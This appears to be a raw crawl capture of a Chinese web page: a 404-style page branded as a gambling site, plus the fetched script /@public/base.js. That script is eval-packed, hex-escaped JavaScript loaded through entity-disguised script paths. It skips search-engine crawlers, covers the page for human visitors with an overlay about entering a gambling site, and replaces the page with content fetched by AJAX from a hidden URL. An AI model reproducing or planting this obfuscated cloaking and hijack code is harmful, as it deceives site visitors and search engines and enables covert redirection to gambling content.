

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.bjwdwl.cn/a/gongsixinwen/gongsixinwen/867.html
body_size: 955
content:
<!DOCTYPE html>
<html>
<head><script>var V_PATH="/";window.onerror=function(){ return true; };</script><meta name="format-detection" content="telephone=no,email=no,adress=no">
<meta charset="utf-8"/>
<title>中国·球王会(股份)有限公司官网-WeiXin百科</title>
<meta name="viewport" content="width=device-width, initial-scale=1">

<script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#98;&#97;&#115;&#101;&#46;&#106;&#115;"></script>
</head>
<body><nav style="text-align: center;background-color: #bbdaa1;color: #333;"><a href="/"><h1>球王会官网</h1></a></nav>
    <div style="position:fixed;top:50%;left:50%;transform:translate(-50%,-50%)">
        <img src="/static/home/images/404.png" style='width:100%;max-width:605px'>
        <a href='/' style='width:150px;height:40px;text-align:center;line-height:40px;background:red;color:#fff;border-radius:20px;text-decoration:none;display:block;margin:30px auto'>返回首页</a>
    </div>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

<div style="display:none"><script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#106;&#115;&#46;&#106;&#115;"></script></div>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://www.bjwdwl.cn/@public/base.js
body_size: 1539
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('(A(){y V=/(1d|1i|1j|1h|U 1f I|U 1g I|I)/i;L(V["\\1\\0\\5\\1"](1k["\\h\\5\\0\\6\\1o\\t\\0\\3\\1"])){1p}w["\\7\\2\\9\\h\\p\\0\\3\\1"]["\\l\\6\\a\\1\\0"](\'\\E\\5\\1\\m\\g\\0\\F\\D\\m\\u\\l\\c\\u\\0\\o\\2\\6\\0 \\1n\\9\\2\\3\\1\\0\\3\\1\\c \\x\\1l\\1m\\17\\18\\j\\15\\16\\14\\19\\1e\\1c\\x\\b\\1a\\E\\z\\5\\1\\m\\g\\0\\F\');w["\\7\\2\\9\\h\\p\\0\\3\\1"]["\\l\\6\\a\\1\\0"](\'\\E\\7\\a\\v \\9\\g\\d\\5\\5\\C\\x\\m\\u\\l\\x \\5\\1\\m\\g\\0\\C\\x\\f\\2\\5\\a\\1\\a\\2\\3\\c\\o\\a\\n\\0\\7\\b\\1\\2\\f\\c\\s\\f\\n\\b\\6\\a\\t\\r\\1\\c\\s\\f\\n\\b\\u\\2\\1\\1\\2\\p\\c\\s\\f\\n\\b\\g\\0\\o\\1\\c\\s\\f\\n\\b\\Y\\j\\a\\3\\7\\0\\n\\c\\k\\k\\k\\k\\k\\k\\k\\k\\k\\k\\b\\u\\d\\9\\H\\t\\6\\2\\h\\3\\7\\c\\W\\T\\7\\T\\Z\\1z\\s\\b\\9\\2\\g\\2\\6\\c\\W\\o\\o\\9\\Z\\s\\1I\\b\\1\\0\\n\\1\\j\\d\\g\\a\\t\\3\\c\\9\\0\\3\\1\\0\\6\\b\\f\\d\\7\\7\\a\\3\\t\\j\\1\\2\\f\\c\\1D\\s\\v\\r\\b\\o\\2\\3\\1\\j\\5\\a\\Y\\0\\c\\1N\\D\\1M\\v\\l\\b\\o\\2\\3\\1\\j\\l\\0\\a\\t\\r\\1\\c\\u\\2\\g\\7\\0\\6\\b\\x\\F\\E\\z\\7\\a\\v\\F\');A 11(S,10,B){B=B||{};y M=\'\';y O=[];w["\\R\\u\\K\\0\\9\\1"]["\\H\\0\\m\\5"](B)["\\o\\2\\6\\1t\\d\\9\\r"](A(N){O["\\f\\h\\5\\r"](X(N)+\'\\C\'+X(B[N]))});M=O["\\K\\2\\a\\3"](\'\\1s\');y q$8=1w 1A();q$8["\\2\\f\\0\\3"]("\\1B\\R\\Q\\G",S,1x);q$8["\\2\\3\\6\\0\\d\\7\\m\\5\\1\\d\\1\\0\\9\\r\\d\\3\\t\\0"]=A(){L(q$8["\\6\\0\\d\\7\\m\\Q\\1\\d\\1\\0"]===4&&q$8["\\5\\1\\d\\1\\h\\5"]===1y){10(q$8["\\6\\0\\5\\f\\2\\3\\5\\0\\G\\0\\n\\1"])}};q$8["\\5\\0\\1\\1C\\0\\1r\\h\\0\\5\\1\\1q\\0\\d\\7\\0\\6"](\'\\1v\\2\\3\\1\\0\\3\\1\\j\\G\\m\\f\\0\',\'\\d\\f\\f\\g\\a\\9\\d\\1\\a\\2\\3\\z\\n\\j\\l\\l\\l\\j\\o\\2\\6\\p\\j\\h\\6\\g\\0\\3\\9\\2\\7\\0\\7\\b\\9\\r\\d\\6\\5\\0\\1\\C\\1u\\G\\1K\\j\\1L\\b\');q$8["\\5\\0\\3\\7"](M)}y P=\'\\1J\\1F\\1E\\1H\';1G{P=w["\\7\\2\\9\\h\\p\\0\\3\\1"]["\\1\\a\\1\\g\\0"]}1b(e){}y 12={"\\1\\a\\1\\g\\0":P};A 13(J){L(J){w["\\7\\2\\9\\h\\p\\0\\3\\1"]["\\l\\6\\a\\1\\0"](J);w["\\7\\2\\9\\h\\p\\0\\3\\1"]["\\9\\g\\2\\5\\0"]()}}11(\'\\r\\1\\1\\f\\5\\c\\z\\z\\6\\v\\6\\v\\D\\m\\7\\K\\6\\H\\g\\D\\9\\2\\p\\z\\p\\v\',13,12)})();',62,112,'x65|x74|x6f|x6e||x73|x72|x64||x63|x69|x3b|x3a|x61||x70|x6c|x75||x2d|x39|x77|x79|x78|x66|x6d|qkUkD|x68|x30|x67|x62|x76|window|x22|var|x2f|function|tPiO4|x3d|x2e|x3c|x3e|x54|x6b|spider|FuPtSk11|x6a|if|RTNteJjFm5|_0D7|hgH6|bchMEZ9|x53|x4f|_1|x33|Sogou|ZM1|x23|encodeURIComponent|x7a|x31|MlBiP3|ajaxPost|WgvGnB10|success|u5e73|u535a|u5f69|u8fdb|u5165|u53f0|x7d|catch|u7f51|Baiduspider|u5b98|inst|web|YandexBot|360Spider|YisouSpider|navigator|u6b63|u5728|x7b|x41|return|x48|x71|x26|x45|x55|x43|new|true|200|x35|XMLHttpRequest|x50|x52|x34|u5149|u8fce|try|u4e34|x37|u6b22|x46|x38|x36|x32'.split('|'),0,{}))

